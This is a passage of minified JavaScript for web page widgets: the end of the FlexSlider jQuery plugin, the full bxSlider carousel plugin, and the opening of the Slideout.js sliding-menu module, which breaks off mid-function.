li",n=t.find(a);1===n.length&&e.allowOneSlide===!1||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&P(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&w(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;return 0===n?void i():void e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){this.complete&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).bind("resize",Z),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&H(),s.settings.ticker&&W(),s.settings.pager&&I(s.settings.startSlide),s.settings.controls&&D(),s.settings.touchEnabled&&!s.settings.ticker&&N(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(F)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0)if(s.settings.infiniteLoop)t=Math.ceil(s.children.length/x());else for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),q())}):q()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),L())}):(S(r.resetValue,"reset",0),L()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){q()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),L()}))},b=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},w=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),b()),s.pagerEl.on("click touchend","a",z)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.bind("click touchend",E),s.controls.prev.bind("click touchend",k),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),A(s.settings.autoStart?"stop":"start")},P=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")})},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},k=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},z=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")),n!==s.active.index&&o.goToSlide(n)))},I=function(e){var i=s.children.length;return"short"===s.settings.pagerType?(s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i)):(s.pagerEl.find("a").removeClass("active"),void s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")}))},q=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},A=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},D=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){if(s.settings.autoDelay>0){setTimeout(o.startAuto,s.settings.autoDelay)}else o.startAuto(),t(window).focus(function(){o.startAuto()}).blur(function(){o.stopAuto()});s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},W=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),L(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),L(d)})),L()},L=function(t){var e,i,n,r=t?t:s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},O=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},F=function(t){var e=document.activeElement.tagName.toLowerCase(),i="input|textarea",n=new RegExp(e,["i"]),s=n.exec(i);if(null==s&&O(o)){if(39===t.keyCode)return E(t),!1;if(37===t.keyCode)return k(t),!1}},N=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.bind("touchstart MSPointerDown pointerdown",X),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},X=function(t){if(s.controls.el.addClass("disabled"),s.working)t.preventDefault(),s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e];s.touch.start.x=i[0].pageX,s.touch.start.y=i[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=e.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.viewport.bind("touchmove MSPointerMove pointermove",V),s.viewport.bind("touchend MSPointerUp pointerup",R),s.viewport.bind("MSPointerCancel pointercancel",Y)}},Y=function(t){S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.unbind("MSPointerCancel pointercancel",Y),s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},V=function(t){var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},R=function(t){s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.controls.el.removeClass("disabled");var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=0,r=0;s.touch.end.x=i[0].pageX,s.touch.end.y=i[0].pageY,"fade"===s.settings.mode?(r=Math.abs(s.touch.start.x-s.touch.end.x),r>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto())):("horizontal"===s.settings.mode?(r=s.touch.end.x-s.touch.start.x,n=s.touch.originalPos.left):(r=s.touch.end.y-s.touch.start.y,n=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&r>0||s.active.last&&r<0)?S(n,"reset",200):Math.abs(r)>=s.settings.swipeThreshold?(r<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(n,"reset",200)),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},Z=function(e){if(s.initialized)if(s.working)window.setTimeout(Z,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},B=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},U=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=U(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index),"undefined"!=typeof d&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&I(s.active.index),s.settings.controls&&D(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),q()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),"undefined"!=typeof g?(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)):s.working=!1),s.settings.ariaHidden&&B(s.active.index*x())}},o.goToNextSlide=function(){if(s.settings.infiniteLoop||!s.active.last){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if(s.settings.infiniteLoop||0!==s.active.index){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.autoControls&&t!==!0&&A("stop"))},o.stopAuto=function(t){s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.autoControls&&t!==!0&&A("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(b(),I(s.active.index)),s.settings.ariaHidden&&B(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).unbind("resize",Z),s.settings.keyboardEnabled&&t(document).unbind("keydown",F),t(this).removeData("bxSlider"))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.Slideout=e()}}(function(){var define,module,exports;return(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){'use strict';var decouple=require('decouple');var Emitter=require('emitter');var scrollTimeout;var scrolling=false;var doc=window.document;var html=doc.documentElement;var msPointerSupported=window.navigator.msPointerEnabled;var touch={'start':msPointerSupported?'MSPointerDown':'touchstart','move':msPointerSupported?'MSPointerMove':'touchmove','end':msPointerSupported?'MSPointerUp':'touchend'};var prefix=(function prefix(){var regex=/^(Webkit|Khtml|Moz|ms|O)(?=[A-Z])/;var styleDeclaration=doc.getElementsByTagName('script')[0].style;for(var prop in styleDeclaration){if(regex.test(prop)){return'-'+prop.match(regex)[0].toLowerCase()+'-';}}
if('WebkitOpacity'in styleDeclaration){return'-webkit-';}
if('KhtmlOpacity'in styleDeclaration){return'-khtml-';}
return'';}());function extend(destination,from){for(var prop in from){if(from[prop]){destination[prop]=from[prop];}}
return destination;}
function inherits(child,uber){child.prototype=extend(child.prototype||{},uber.prototype);}
function Slideout(options){options=options||{};this._startOffsetX=0;this._currentOffsetX=0;this._opening=false;this._moved=false;this._opened=false;this._preventOpen=false;this._touch=options.touch===undefined?true:options.touch&&true;this.panel=options.panel;this.menu=options.menu;if(this.panel.className.search('slideout-panel')===-1){this.panel.className+=' slideout-panel';}
if(this.menu.className.search('slideout-menu')===-1){this.menu.className+=' slideout-menu';}
this._fx=options.fx||'ease';this._duration=parseInt(options.duration,10)||300;this._tolerance=parseInt(options.tolerance,10)||70;this._padding=this._translateTo=parseInt(options.padding,10)||256;this._orientation=options.side==='right'?-1:1;this._translateTo*=this._orientation;if(this._touch){this._initTouchEvents();}}
inherits(Slideout,Emitter);Slideout.prototype.open=function(){var self=this;this.emit('beforeopen');if(html.className.search('slideout-open')===-1){html.className+=' slideout-open';}
this._setTransition();this._translateXTo(this._translateTo);this._opened=true;setTimeout(function(){self.panel.style.transition=self.panel.style['-webkit-transition']='';self.panel.style.transition=self.panel.style['-moz-transform']='';self.panel.style.transition=self.panel.style['-ms-transform']='';self.panel.style.transition=self.panel.style['-o-transform']='';self.emit('open');},this._duration+50);return this;};Slideout.prototype.close=function(){var self=this;if(!this.isOpen()&&!this._opening){return this;}
this.emit('beforeclose');this._setTransition();this._translateXTo(0);this._opened=false;setTimeout(function(){html.className=html.className.replace(/ slideout-open/,'');self.panel.style.transition=self.panel.style['-webkit-transition']=self.panel.style[prefix+'transform']=self.panel.style.transform='';self.menu.style.transition=self.menu.style['-webkit-transition']=self.menu.style[prefix+'transform']=self.menu.style.transform='';self.panel.style.transition=self.panel.style['-o-transform']=self.panel.style[prefix+'transform']=self.panel.style.transform='';self.menu.style.transition=self.menu.style['-o-transform']=self.menu.style[prefix+'transform']=self.menu.style.transform='';self.panel.style.transition=self.panel.style['-ms-transform']=self.panel.style[prefix+'transform']=self.panel.style.transform='';self.menu.style.transition=self.menu.style['-ms-transform']=self.menu.style[prefix+'transform']=self.menu.style.transform='';self.panel.style.transition=self.panel.style['-moz-transform']=self.panel.style[prefix+'transform']=self.panel.style.transform='';self.menu.style.transition=self.menu.style['-moz-transform']=self.menu.style[prefix+'transform']=self.menu.style.transform='';self.emit('close');},this._duration+50);return this;};Slideout.prototype.toggle=function(){return this.isOpen()?this.close():this.open();};Slideout.prototype.isOpen=function(){return this._opened;};Slideout.prototype._translateXTo=function(translateX){this._currentOffsetX=translateX;this.panel.style[prefix+'transform']=this.panel.style.transform='translateX('+translateX+'px)';return this;};Slideout.prototype._setTransition=function(){this.panel.style[prefix+'transition']=this.panel.style.transition=prefix+'transform '+this._duration+'ms '+this._fx;return this;};Slideout.prototype._initTouchEvents=function(){var self=this;this._onScrollFn=decouple(doc,'scroll',function(){if(!self._moved){clearTimeout(scrollTimeout);scrolling=true;scrollTimeout=setTimeout(function(){scrolling=false;},250);}});this._preventMove=function(eve){if(self._moved){eve.preventDefault();}};doc.addEventListener(touch.move,this._preventMove);this._resetTouchFn=function(eve){if(typeof eve.touches==='undefined'){return;}
self._moved=false;self._opening=false;self._startOffsetX=eve.touches[0].pageX;self._preventOpen=(!self._touch||(!self.isOpen()&&self.menu.clientWidth!==0));};this.panel.addEventListener(touch.start,this._resetTouchFn);this._onTouchCancelFn=function(){self._moved=false;self._opening=false;};this.panel.addEventListener('touchcancel',this._onTouchCancelFn);this._onTouchEndFn=function(){if(self._moved){(self._opening&&Math.abs(self._currentOffsetX)>self._tolerance)?self.open():self.close();}
self._moved=false;};this.panel.addEventListener(touch.end,this._onTouchEndFn);this._onTouchMoveFn=function(eve){if(scrolling||self._preventOpen||typeof eve.touches==='undefined'){return;}
var dif_x=eve.touches[0].clientX-self._startOffsetX;var translateX=self._currentOffsetX=dif_x;if(Math.abs(translateX)>self._padding){return;}
if(Math.abs(dif_x)>20){self._opening=true;var oriented_dif_x=dif_x*self._orientation;if(self._opened&&oriented_dif_x>0||!self._opened&&oriented_dif_x<0){return;}
if(oriented_dif_x<=0){translateX=dif_x+self._padding*self._orientation;self._opening=false;}
